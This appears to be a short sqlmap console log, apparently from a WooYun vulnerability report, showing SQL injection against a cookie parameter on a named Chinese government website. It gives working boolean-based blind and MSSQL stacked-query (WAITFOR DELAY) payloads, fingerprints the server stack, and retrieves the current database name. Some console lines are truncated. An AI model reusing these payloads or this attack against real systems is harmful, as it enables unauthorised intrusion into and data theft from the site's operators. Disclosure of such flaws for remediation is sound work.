 ---
Parameter: BigClassNumber (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigClassNumber=001 AND 2296=2296
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: BigClassNumber=001;WAITFOR DELAY '0:0:5'--
---
[05:22:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[05:22:36] [INFO] fetching current database
[05:22:36] [WARNING] running in a single-thread mode. Please consider usa
hreads' for faster data retrieval
[05:22:36] [INFO] retrieved: cdelink_cnxfy_i
current database: 'cdelink_cnxfy_i'
[05:27:34] [INFO] fetched data logged to text files under 'C:\Users\Admi
output\www.cnxfy.gov.cn'
www.wooyun.org